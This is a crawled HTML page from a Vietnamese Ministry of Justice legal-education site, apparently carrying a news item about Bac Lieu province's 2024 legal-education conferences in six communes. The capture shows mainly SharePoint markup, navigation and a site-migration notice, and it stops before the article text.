

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3795
body_size: 21008
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Tỉnh Bạc Liêu tổ chức Hội nghị phổ biến, giáo dục pháp luật tại 6 xã điểm trên địa bàn tỉnh năm 2024 - Hoạt động PBGDPL địa phương - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            <meta property="og:title" content="Tỉnh Bạc Liêu tổ chức Hội nghị phổ biến, giáo dục pháp luật tại 6 xã điểm trên địa bàn tỉnh năm 2024"><meta property="og:description" content="Nhằm nâng cao hiệu quả công tác phổ biến, giáo dục pháp luật, từ ngày 23/5 đến 31/5/2024, Sở Tư pháp tỉnh Bạc Liêu tổ chức 06 cuộc hội nghị phổ biến, giáo dục pháp luật tại 06 xã điểm trên địa bàn tỉnh, bao gốm xã Hưng Phú (huyện Phước Long); Vĩnh Hậu (huyện Hòa Bình); Châu Hưng A (huyện Vĩnh Lợi); Phường Láng Tròn (thị xã Giá Rai) và Long Điền Tây (huyện Đông Hải) và xã Lộc Ninh (huyện Hồng Dân)."><meta property="og:image" content="http://pbgdpl.moj.gov.vn/qt/tintuc/PublishingImages/Năm%202024/Tháng%206/baclieutt.png"><meta property="og:url" content="http://pbgdpl.moj.gov.vn/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3795">
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3795" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./hoat-dong-pgbdpldp.aspx?ItemID=3795" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/fWrMfmzXxthXDkEALxYE2eTM7/XiBXdm477d6Ew==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002fhoat-dong-pgbdpldp.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-22T13:43:53.6652517Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:82, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
